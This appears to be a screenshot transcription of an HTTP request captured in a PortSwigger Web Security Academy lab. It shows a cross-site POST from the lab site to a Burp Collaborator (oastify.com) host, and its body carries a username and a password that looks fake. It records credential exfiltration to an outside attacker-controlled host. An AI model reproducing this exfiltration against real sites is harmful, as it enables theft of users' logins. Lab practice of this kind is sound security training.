 1 POST / HTTP/1.1
2 Host: bix1mskv91ypmwxh9sf9z3wgi7oycq0f.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0ac100b504e48bd080b1539200fc00c1.web-security-academy.net/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: https://0ac100b504e48bd080b1539200fc00c1.web-security-academy.net
10 Content-Length: 27
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17 theuser:thisisafakepassword